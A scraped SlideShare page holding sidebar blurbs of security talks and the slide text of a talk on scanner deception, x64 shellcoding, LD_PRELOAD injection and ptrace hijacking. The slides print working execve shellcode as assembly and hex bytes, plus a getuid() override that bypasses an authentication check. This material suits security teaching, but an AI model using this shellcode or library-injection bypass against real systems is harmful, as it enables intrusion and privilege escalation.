* Canary
* Fortify source
* RELRO
* PIE
Introduction to Industrial Control Systems : Pentesting PLCs 101 (BlackHat Eu...



Introduction to Industrial Control Systems : Pentesting PLCs 101 (BlackHat Eu...arnaudsoullie This document provides an overview of industrial control systems (ICS) and Programmable Logic Controllers (PLCs). It discusses the components of ICS, including sensors, actuators, HMIs, PLCs, and more. It also covers the MODBUS protocol commonly used in ICS, providing details on its master/slave architecture and function codes. The document concludes by discussing tools used in the workshop, such as Kali Linux, MBTGET, PLCSCAN, and Metasploit modules, to analyze MODBUS communications, perform reconnaissance on PLCs, and attack standard services and protocols.
Hunting for APT in network logs workshop presentation



Hunting for APT in network logs workshop presentationOlehLevytskyi1 Nonamecon 2021 presentation.
Network logs are one of the most efficient sources to hunt adversaries, but building good analytics capabilities require a deep understanding of benign activity and attacker behavior. This training focuses on detecting real-case attacks, tools and scenarios by the past year.
The training is highly interactive and retains a good balance between theory and a lot of hands-on exercises for the students to get used to the detection engineering methodology and prepare them to start implementing this at their organizations.
Presentation topics:
- Netflow Mitre Matrix view
- Full packet captures vs Netflow
- Zeek
- Zeek packages
- RDP initial comprometation
- Empire Powershell and CobaltStrike or what to expect after initial loader execution.
- Empire powershell initial connection
- Beaconing. RITA
- Scanning detection
- Internal enumeration detection
- Lateral movement techniques widely used
- Kerberos attacks
- PSExec and fileless ways of delivering payloads in the network
- Zerologon detection
- Data exfiltration
- Data exfiltration over C2 channel
- Data exfiltration using time size limits (data chunks)
- DNS exfiltration
- Detecting ransomware in your network
- Real incident investigation
Authors:
Oleh Levytskyi (https://twitter.com/LeOleg97)
Bogdan Vennyk (https://twitter.com/bogdanvennyk)
Cisco data center support



Cisco data center supportKrunal Shah The document provides troubleshooting tips and techniques for Cisco Data center switches including the Cisco Nexus 7000, Catalyst 6500 VSS, and high CPU utilization issues. It discusses using commands like show processes cpu sorted, debug netdr capture, and show ip cef to troubleshoot traffic flow and switching paths. It also covers troubleshooting software upgrades on the Nexus 7000 and gathering core dumps and logs to debug process crashes.
Debugging Ruby



Debugging RubyAman Gupta This document provides information on various debugging and profiling tools that can be used for Ruby including:
- lsof to list open files for a process
- strace to trace system calls and signals
- tcpdump to dump network traffic
- google perftools profiler for CPU profiling
- pprof to analyze profiling data
It also discusses how some of these tools have helped identify specific performance issues with Ruby like excessive calls to sigprocmask and memcpy calls slowing down EventMachine with threads.
Shellcoding in linux



Shellcoding in linuxAjin Abraham Shellcode is machine code that executes a shell when run. This document discusses shellcode, including:
- Shellcode injects machine code into a vulnerable application to spawn a shell.
- Three examples of shellcode are provided: an exit system call, displaying a message, and spawning a shell.
- Registers, assembly instructions, and system calls used in Linux are explained for creating shellcode.
Buffer Overflow - Smashing the Stack



Buffer Overflow - Smashing the StackironSource ironSource's security application expert, Tomer Zait, shares his insights on engineering in the stack. Tomer, an Ort Singalovsky alumnus himself, gave this presentation to the Ort Singalovsky students on their tour of ironSource's headquarters in Tel Aviv.
Want to learn more about ironSource? Visit our website: www.ironsrc.com
Follow us on Twitter @ironSource
ironSource is looking for new talent! Check out our openings: http://bit.ly/Work-at-ironSource
Buffer overflow – Smashing The Stack



Buffer overflow – Smashing The StackTomer Zait My Stack Overflow Presentation To Ort Singalovsky Software Engineering Students In ironSource Office.
Troubleshooting basic networks



Troubleshooting basic networksArnold Derrick Kinney The document provides instructions on troubleshooting basic connectivity issues using tools like ping and traceroute. It describes how ping is used to test reachability between devices and can return round-trip time statistics. Traceroute is used to identify where packets are being dropped by showing each hop to the destination. The document also provides details on using Cisco's debug ip packet command to examine packets passing through a router for troubleshooting.
INFA 620Laboratory 4 Configuring a FirewallIn this exercise.docx



INFA 620Laboratory 4 Configuring a FirewallIn this exercise.docxcarliotwaycave INFA 620Laboratory 4: Configuring a Firewall
In this exercise you will be working with firewalld (see https://www.linode.com/docs/security/firewalls/introduction-to-firewalld-on-centos), a front-end to controlling Iptables. Iptables is a flexible firewall utility built for Linux operating systems (see https://www.howtogeek.com/177621/the-beginners-guide-to-iptables-the-linux-firewall/). It is too low level, however, and, as such, hard to use and configure the rules for filtering traffic. firewalld provides higher-level command line and graphical interfaces over Iptables to ease the pain of configuring the firewall features provided by Linux. For this lab exercise, we will only be using only the high-level command line interface. firewalld provides a dynamically managed firewall with support for network/firewall “zones” to assign a level of trust to a network and its associated connections, interfaces or sources. It has support for IPv4 and IPv6. There is a separation of the runtime and permanent configuration options.
For this lab exercise, we will be using two machines, one machine will behave like an Enterprise and the other machine will behave like machines outside an enterprise. We will call this machine as External, external to the enterprise. The firewall, as part of the enterprise will control traffic both coming into the enterprise and going out of the enterprise (to External).
NIXENT01 (Enterprise) is a CentOS 7 machine.CentOS is a Linux distribution that attempts to provide a free, enterprise-class, community-supported computing platform. Firewalld will be running on this host.
NIXEXT01 (External) is Kali Linux. Kali Linux is a Debian-based Linux distribution aimed at advanced Penetration Testing and Security Auditing. Kali contains several hundred tools which are geared towards various information security tasks, such as Penetration Testing, Security research, Computer Forensics and Reverse Engineering. You have already used this machine for Lab2 and Lab 3 in analyzing packets using Wireshark. (Wireshark is available as part of Kali distribution.)
Although there are only two machines, we are going to pretend that the Enterprise has three machines (three IP addresses) and each machine has certain services running on those machines, as follows:
NIXENT01 (Enterprise)
Service
Associated IP Address
domain, telnet
192.168.10.10
http, https
192.168.10.20
ftp, imap2, imaps, pop3, pop3s, urd
192.168.10.30
Similarly, we are going to emulate three machines on the External machine with three IP addresses, each running only certain services as follows:
NIXEXT01 (External)
Service
Associated IP Address
domain, telnet
192.168.10.210
http, https
192.168.10.220
ftp, imap, imaps, pop3, pop3s, urd
192.168.10.230
The instructions to use the remote UMUC machine in the DaaS environment is provided in the Accessing Remote DaaS Lab under Course Content.
Allocating the Lab Machines
Once you open the Lab Broker using the instructions given in ...
Recently uploaded (20)
MCP Dev Summit - Pragmatic Scaling of Enterprise GenAI with MCP



MCP Dev Summit - Pragmatic Scaling of Enterprise GenAI with MCPSambhav Kothari MCP Dev Summit Talk By Sambhav Kothari - Head of AI Productivity at Bloomberg.
What is DePIN? The Hottest Trend in Web3 Right Now!



What is DePIN? The Hottest Trend in Web3 Right Now!cryptouniversityoffi DePIN = Real-World Infra + Blockchain
DePIN stands for Decentralized Physical Infrastructure Networks.
It connects physical devices to Web3 using token incentives.
How Does It Work?
Individuals contribute to infrastructure like:
Wireless networks (e.g., Helium)
Storage (e.g., Filecoin)
Sensors, compute, and energy
They earn tokens for their participation.
Contributing to WordPress With & Without Code.pptx



Contributing to WordPress With & Without Code.pptxPatrick Lumumba Contributing to WordPress: Making an Impact on the Test Team—With or Without Coding Skills
WordPress survives on collaboration, and the Test Team plays a very important role in ensuring the CMS is stable, user-friendly, and accessible to everyone.
This talk aims to deconstruct the myth that one has to be a developer to contribute to WordPress. In this session, I will share with the audience how to get involved with the WordPress Team, whether a coder or not.
We’ll explore practical ways to contribute, from testing new features, and patches, to reporting bugs. By the end of this talk, the audience will have the tools and confidence to make a meaningful impact on WordPress—no matter the skill set.
Introducing the OSA 3200 SP and OSA 3250 ePRC



Introducing the OSA 3200 SP and OSA 3250 ePRCAdtran Adtran's latest Oscilloquartz solutions make optical pumping cesium timing more accessible than ever. Discover how the new OSA 3200 SP and OSA 3250 ePRC deliver superior stability, simplified deployment and lower total cost of ownership. Built on a shared platform and engineered for scalable, future-ready networks, these models are ideal for telecom, defense, metrology and more.
Fully Open-Source Private Clouds: Freedom, Security, and Control



Fully Open-Source Private Clouds: Freedom, Security, and ControlShapeBlue In this presentation, Swen Brüseke introduced proIO's strategy for 100% open-source driven private clouds. proIO leverage the proven technologies of CloudStack and LINBIT, complemented by professional maintenance contracts, to provide you with a secure, flexible, and high-performance IT infrastructure. He highlighted the advantages of private clouds compared to public cloud offerings and explain why CloudStack is in many cases a superior solution to Proxmox.
--
The CloudStack European User Group 2025 took place on May 8th in Vienna, Austria. The event once again brought together open-source cloud professionals, contributors, developers, and users for a day of deep technical insights, knowledge sharing, and community connection.
A Comprehensive Guide on Integrating Monoova Payment Gateway



A Comprehensive Guide on Integrating Monoova Payment Gatewaydanielle hunter Monoova is a merchant-centric platform with integrations for payments, marketing, loyalty programs, and customer insights.
Agentic AI - The New Era of Intelligence



Agentic AI - The New Era of IntelligenceMuzammil Shah This presentation is specifically designed to introduce final-year university students to the foundational principles of Agentic Artificial Intelligence (AI). It aims to provide a clear understanding of how Agentic AI systems function, their key components, and the underlying technologies that empower them. By exploring real-world applications and emerging trends, the session will equip students with essential knowledge to engage with this rapidly evolving area of AI, preparing them for further study or professional work in the field.
UiPath Community Zurich: Release Management and Build Pipelines



UiPath Community Zurich: Release Management and Build PipelinesUiPathCommunity Ensuring robust, reliable, and repeatable delivery processes is more critical than ever - it's a success factor for your automations and for automation programmes as a whole. In this session, we’ll dive into modern best practices for release management and explore how tools like the UiPathCLI can streamline your CI/CD pipelines. Whether you’re just starting with automation or scaling enterprise-grade deployments, our event promises to deliver helpful insights to you. This topic is relevant for both on-premise and cloud users - as well as for automation developers and software testers alike.
📕 Agenda:
- Best Practices for Release Management
- What it is and why it matters
- UiPath Build Pipelines Deep Dive
- Exploring CI/CD workflows, the UiPathCLI and showcasing scenarios for both on-premise and cloud
- Discussion, Q&A
👨🏫 Speakers
Roman Tobler, CEO@ Routinuum
Johans Brink, CTO@ MvR Digital Workforce
We look forward to bringing best practices and showcasing build pipelines to you - and to having interesting discussions on this important topic!
If you have any questions or inputs prior to the event, don't hesitate to reach out to us.
This event streamed live on May 27, 16:00 pm CET.
Check out all our upcoming UiPath Community sessions at:
👉 https://community.uipath.com/events/
Join UiPath Community Zurich chapter:
👉 https://community.uipath.com/zurich/
SAP Sapphire 2025 ERP1612 Enhancing User Experience with SAP Fiori and AI



SAP Sapphire 2025 ERP1612 Enhancing User Experience with SAP Fiori and AIPeter Spielvogel Explore how AI in SAP Fiori apps enhances productivity and collaboration. Learn best practices for SAPUI5, Fiori elements, and tools to build enterprise-grade apps efficiently. Discover practical tips to deploy apps quickly, leveraging AI, and bring your questions for a deep dive into innovative solutions.
STKI Israel Market Study 2025 final v1 version



STKI Israel Market Study 2025 final v1 versionDr. Jimmy Schwarzkopf nnual (33 years) study of the Israeli Enterprise / public IT market. Covering sections on Israeli Economy, IT trends 2026-28, several surveys (AI, CDOs, OCIO, CTO, staffing cyber, operations and infra) plus rankings of 760 vendors on 160 markets (market sizes and trends) and comparison of products according to support and market penetration.
System Card: Claude Opus 4 & Claude Sonnet 4



System Card: Claude Opus 4 & Claude Sonnet 4Razin Mustafiz Source: https://www-cdn.anthropic.com/4263b940cabb546aa0e3283f35b686f4f3b2ff47.pdf
Droidal: AI Agents Revolutionizing Healthcare



Droidal: AI Agents Revolutionizing HealthcareDroidal LLC Droidal’s AI Agents are transforming healthcare by bringing intelligence, speed, and efficiency to key areas such as Revenue Cycle Management (RCM), clinical operations, and patient engagement. Built specifically for the needs of U.S. hospitals and clinics, Droidal's solutions are designed to improve outcomes and reduce administrative burden.
Through simple visuals and clear examples, the presentation explains how AI Agents can support medical coding, streamline claims processing, manage denials, ensure compliance, and enhance communication between providers and patients. By integrating seamlessly with existing systems, these agents act as digital coworkers that deliver faster reimbursements, reduce errors, and enable teams to focus more on patient care.
Droidal's AI technology is more than just automation — it's a shift toward intelligent healthcare operations that are scalable, secure, and cost-effective. The presentation also offers insights into future developments in AI-driven healthcare, including how continuous learning and agent autonomy will redefine daily workflows.
Whether you're a healthcare administrator, a tech leader, or a provider looking for smarter solutions, this presentation offers a compelling overview of how Droidal’s AI Agents can help your organization achieve operational excellence and better patient outcomes.
A free demo trial is available for those interested in experiencing Droidal’s AI Agents firsthand. Our team will walk you through a live demo tailored to your specific workflows, helping you understand the immediate value and long-term impact of adopting AI in your healthcare environment.
To request a free trial or learn more:
https://droidal.com/
GDG Cloud Southlake #43: Tommy Todd: The Quantum Apocalypse: A Looming Threat...



GDG Cloud Southlake #43: Tommy Todd: The Quantum Apocalypse: A Looming Threat...James Anderson The Quantum Apocalypse: A Looming Threat & The Need for Post-Quantum Encryption
We explore the imminent risks posed by quantum computing to modern encryption standards and the urgent need for post-quantum cryptography (PQC).
Bio: With 30 years in cybersecurity, including as a CISO, Tommy is a strategic leader driving security transformation, risk management, and program maturity. He has led high-performing teams, shaped industry policies, and advised organizations on complex cyber, compliance, and data protection challenges.
Offshore IT Support: Balancing In-House and Offshore Help Desk Technicians



Offshore IT Support: Balancing In-House and Offshore Help Desk Techniciansjohn823664 In today's always-on digital environment, businesses must deliver seamless IT support across time zones, devices, and departments. This SlideShare explores how companies can strategically combine in-house expertise with offshore talent to build a high-performing, cost-efficient help desk operation.
From the benefits and challenges of offshore support to practical models for integrating global teams, this presentation offers insights, real-world examples, and key metrics for success. Whether you're scaling a startup or optimizing enterprise support, discover how to balance cost, quality, and responsiveness with a hybrid IT support strategy.
Perfect for IT managers, operations leads, and business owners considering global help desk solutions.
Cyber Security Legal Framework in Nepal.pptx



Cyber Security Legal Framework in Nepal.pptxGhimire B.R. The presentation is about the review of existing legal framework on Cyber Security in Nepal. The strength and weakness highlights of the major acts and policies so far. Further it highlights the needs of data protection act .
Protecting Your Sensitive Data with Microsoft Purview - IRMS 2025



Protecting Your Sensitive Data with Microsoft Purview - IRMS 2025Nikki Chapple Session | Protecting Your Sensitive Data with Microsoft Purview: Practical Information Protection and DLP Strategies
Presenter | Nikki Chapple (MVP| Principal Cloud Architect CloudWay) & Ryan John Murphy (Microsoft)
Event | IRMS Conference 2025
Format | Birmingham UK
Date | 18-20 May 2025
In this closing keynote session from the IRMS Conference 2025, Nikki Chapple and Ryan John Murphy deliver a compelling and practical guide to data protection, compliance, and information governance using Microsoft Purview. As organizations generate over 2 billion pieces of content daily in Microsoft 365, the need for robust data classification, sensitivity labeling, and Data Loss Prevention (DLP) has never been more urgent.
This session addresses the growing challenge of managing unstructured data, with 73% of sensitive content remaining undiscovered and unclassified. Using a mountaineering metaphor, the speakers introduce the “Secure by Default” blueprint—a four-phase maturity model designed to help organizations scale their data security journey with confidence, clarity, and control.
🔐 Key Topics and Microsoft 365 Security Features Covered:
Microsoft Purview Information Protection and DLP
Sensitivity labels, auto-labeling, and adaptive protection
Data discovery, classification, and content labeling
DLP for both labeled and unlabeled content
SharePoint Advanced Management for workspace governance
Microsoft 365 compliance center best practices
Real-world case study: reducing 42 sensitivity labels to 4 parent labels
Empowering users through training, change management, and adoption strategies
🧭 The Secure by Default Path – Microsoft Purview Maturity Model:
Foundational – Apply default sensitivity labels at content creation; train users to manage exceptions; implement DLP for labeled content.
Managed – Focus on crown jewel data; use client-side auto-labeling; apply DLP to unlabeled content; enable adaptive protection.
Optimized – Auto-label historical content; simulate and test policies; use advanced classifiers to identify sensitive data at scale.
Strategic – Conduct operational reviews; identify new labeling scenarios; implement workspace governance using SharePoint Advanced Management.
🎒 Top Takeaways for Information Management Professionals:
Start secure. Stay protected. Expand with purpose.
Simplify your sensitivity label taxonomy for better adoption.
Train your users—they are your first line of defense.
Don’t wait for perfection—start small and iterate fast.
Align your data protection strategy with business goals and regulatory requirements.
💡 Who Should Watch This Presentation?
This session is ideal for compliance officers, IT administrators, records managers, data protection officers (DPOs), security architects, and Microsoft 365 governance leads. Whether you're in the public sector, financial services, healthcare, or education.
🔗 Read the blog: https://nikkichapple.com/irms-conference-2025/
cloudgenesis cloud workshop , gdg on campus mita



cloudgenesis cloud workshop , gdg on campus mitasiyaldhande02 Step into the future of cloud computing with CloudGenesis, a power-packed workshop curated by GDG on Campus MITA, designed to equip students and aspiring cloud professionals with hands-on experience in Google Cloud Platform (GCP), Microsoft Azure, and Azure Al services.
This workshop offers a rare opportunity to explore real-world multi-cloud strategies, dive deep into cloud deployment practices, and harness the potential of Al-powered cloud solutions. Through guided labs and live demonstrations, participants will gain valuable exposure to both platforms- enabling them to think beyond silos and embrace a cross-cloud approach to
development and innovation.
Content and eLearning Standards: Finding the Best Fit for Your-Training



Content and eLearning Standards: Finding the Best Fit for Your-TrainingRustici Software Tammy Rutherford, Managing Director of Rustici Software, walks through the pros and cons of different standards to better understand which standard is best for your content and chosen technologies.
Code Red Security
- 1. Code Red Security - The Art of Deception - x64 shell codes and kernel ABI - DL-Injection - Hijacking processes with ptrace() - DL-Injection attack vector (Don't try it at home) Session by Amr Ali http://amr-ali.co.cc/ [email_address]
- 2. The Art of Deception Kevin Mitnick
- 3. The Art of Deception - We are talking today about deceiving port scanners and other reconnaissance tools and/or techniques. Iptables is the main firewall used by Linux users around the world, so we are going to make great use of it with a little but very effective add-on called xtables . - TARPIT and DELUDE are the main targets xtables provides for our purposes. TARPIT captures and holds incoming TCP connections using no local per connection resources. Connections are accepted, but immediately switched to the persist state (0 byte window), in which the remote side stops sending data and asks to continue every 60-240 seconds. Attempts to close the connection are ignored, forcing the remote side to time out the connection in 12-24 minutes. SYN ---------------> Server SYN/ACK <-------------------- Server ACK ----------------------> Server WIN[0] <--------------------- Server
- 4. The Art of Deception - The DELUDE target will reply to a SYN packet with SYN/ACK, and to all other packets with a RST. This will terminate the connection much like REJECT, but network scanners doing TCP half open discovery can be spoofed to make them believe the port is open rather than closed/filtered. - In lesser words, if someone is doing a SYN scan the response to his packets by a SYN/ACK packet, but will receive a RST if she sent an ACK, so the connection will be terminated much like the REJECT target. Same applies for ACK scan(s). Of course you will have to make sure first that a scan in place, otherwise you will kill legitimate connections. SYN --------------------> Server SYN/ACK <------------------- Server ACK -----------------------> Server RST <------------------------ Server
- 5. The Art of Deception # nmap -v -A --reason --version-all --script all -T4 -n 192.168.1.100 Starting Nmap 5.00 ( http://nmap.org ) at 2010-04-03 02:56 EET NSE: Loaded 59 scripts for scanning. Initiating SYN Stealth Scan at 02:59 Scanning 192.168.1.100 [1000 ports] Discovered open port 4422/tcp on 192.168.1.100 Discovered open port 6/tcp on 192.168.1.100 Discovered open port 78/tcp on 192.168.1.100 Discovered open port 1337/tcp on 192.168.1.100 Discovered open port 31337/tcp on 192.168.1.100 Discovered open port 88/tcp on 192.168.1.100 Discovered open port 123/tcp on 192.168.1.100 Discovered open port 8879/tcp on 192.168.1.100 Discovered open port 550/tcp on 192.168.1.100 Discovered open port 9200/tcp on 192.168.1.100 Discovered open port 5/tcp on 192.168.1.100 Discovered open port 404/tcp on 192.168.1.100 ........

- 6. x64 shell codes and kernel ABI - x86 shell coders are very used and familiar with x86 CPU registers, and its plain kernel ABI, which are ..... EAX : Holds the system call number. EBX : Contains the value or address of the 1 st argument to the system call. ECX : Contains the value or address of the 2 nd argument to the system call. EDX : Contains the value or address of the 3 rd argument to the system call. EDI : General purpose register. ESI : General purpose register. EBP : Base Pointer register. ESP : Stack Pointer register. EIP : Instruction Pointer register. These registers are plain and simple, however when it comes to x64 platforms the kernel ABI changes a bit differently in which that extra general purpose registers are added, and system call arguments registers are different.
- 7. x64 shell codes and kernel ABI - x64 registers and kernel ABI are as fellows … RAX : Contains the system call number. RBX : General purpose register. RCX : General purpose register. RDX : The 3 rd argument for the system call. RDI : The 1 st argument for the system call. RSI : The 2 nd argument for the system call. RBP : Base Pointer register. RSP : Stack Pointer register. RIP : Instruction Pointer register. R8 : The 4 th argument for the system call. R9 : The 5 th argument for the system call. R10 : The 6 th argument for the system call. R11 – R15 : General purpose registers. - Of course these are 64bit register instead of their counter part 32bit registers.
- 8. x64 shell codes and kernel ABI - Lets write a little x64 shell code, shall we? [CODE] .global _start _start: xorq %rdx, %rdx push %rdx movq $0x68732f6e69622f2f, %rbx # //bin/bash push %rbx push %rsp pop %rdi push %rdx push %rdi push %rsp pop %rsi push $0x3b pop %rax syscall arg1: .string “//bin/sh” [/CODE]
- 9. x64 shell codes and kernel ABI - So after getting the opcodes for the shell code we've written we now can put it in a string as in the form of … \x48\x31\xd2\x52\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x53\x54\x5f\x52\x57\x54\x5e\x6a\x3b\x58\x0f\x05 - Now we should compile and run our assembly code to make sure its running... [email_address] (/tmp):$ as test.s -o test.o [email_address] (/tmp):$ ld -s test.o -o test [email_address] (/tmp):$ ./test # Now we have confirmed it is running, its only a matter of writing an exploit and the above shell code in a string to exploit whatever vulnerable piece of code you are targeting.
- 10. DL-Injection - DL-Injection is done by injecting a dynamic library in a compiled application to override certain functionalities called from other shared libraries. The technique used can be as simple as setting an environment v a riable ( LD_PRELOAD ) and as complex as overwriting certain application PLT ( Procedure Linkage Table ) entries. - This kind of attack can be very useful in applications that does internal authentication and does not ensure the integrity of the information the system provides. For example … [CODE] .... If (getuid() == 0) { // do stuff authenticated stuff here. } ....
- 11. DL-Injection - The previous code gets the UID of the user and executes certain codes based on that. However it does not make sure that this information is true in the sense that it is not spoofed. - Now we can easily bypass this security check by simply injecting a library into this application space with a function that overrides getuid() that always returns zero. [CODE] Int getuid() { return 0; } [/CODE] [email_address] (/tmp):$ gcc -shared -fPIC inj.c -o inj.so [email_address] (/tmp):$ LD_PRELOAD=/tmp/inj.so ./vuln_app - Now we successfully bypassed that application security, by spoofing getuid() to always return zero.
- 12. Hijacking Processes – ptrace() - ptrace() is a function used to debug applications by setting breakpoints or monitor the process' registers and memory with the right permissions. We'll see in a few lines a demonstration on how to hijack a process and inject a shell code into its execution flow through overwriting its IP ( Instruction Pointer ). - We'll demonstrate this on a 32bit platform and a 64bit platform to understand further the difference between each platform assembly and kernel ABI. LIVE DEMONSTRATION
- 13. DL-Injection Attack Vector - We'll now try to mount a local privilege escalation attack on a system, assuming that we already got normal user access.
- 14. Thanks Thanks All my presentation(s) files will be on my website. If you have any questions or comments please do not hesitate to visit my website or contact me via email http://amr-ali.co.cc [email_address] For job offers, please visit … http://amr-ali.co.cc/resume

